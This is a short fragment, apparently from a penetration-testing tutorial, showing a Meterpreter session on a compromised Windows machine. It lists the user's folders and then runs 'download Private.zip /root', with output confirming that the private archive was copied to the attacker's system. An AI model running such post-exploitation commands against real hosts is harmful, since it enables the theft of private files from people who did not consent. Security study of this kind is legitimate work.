 40777/rwxrwxrwx 0 dir 2015-03-26 12:16:29 +0800 My Music
40777/rwxrwxrwx 0 dir 2015-03-26 12:16:29 +0800 My Pictures
40777/rwxrwxrwx 0 dir 2015-03-26 12:16:29 +0800 My Videos
100666/rw-rw-rw- 128 fil 2015-07-18 22:27:36 +0800 Private.zip
100666/rw-rw-rw- 402 fil 2015-03-26 12:17:52 +0800 desktop.ini
meterpreter > download Private.zip /root
[*] downloading: Private.zip -> /root/Private.zip
[*] downloaded : Private.zip -> /root/Private.zip
meterpreter >